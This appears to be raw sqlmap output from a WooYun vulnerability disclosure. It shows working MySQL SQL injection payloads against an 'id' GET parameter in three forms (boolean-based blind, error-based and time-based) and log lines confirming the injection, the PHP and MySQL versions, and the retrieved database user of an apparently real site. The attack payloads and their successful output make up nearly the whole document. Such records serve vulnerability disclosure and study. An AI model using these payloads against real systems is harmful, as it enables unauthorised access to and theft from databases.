 ---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=39767 RLIKE (SELECT (CASE WHEN (4188=4188) THEN 39767 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=39767 AND EXTRACTVALUE(7112,CONCAT(0x5c,0x7170717671,(SELECT (ELT(7112=7112,1))),0x716276
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: id=39767 AND 4749=BENCHMARK(5000000,MD5(0x5041556c))
---
[16:23:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.38
back-end DBMS: MySQL 5.1
[16:23:13] [INFO] fetching current user
[16:23:13] [WARNING] reflective value(s) found and filtering out
[16:23:13] [INFO] retrieved: huimai@10.5.0.0/255.255.0.0
current user: 'huimai@10.5.0.0/255.255.0.0'
www.wooyun.org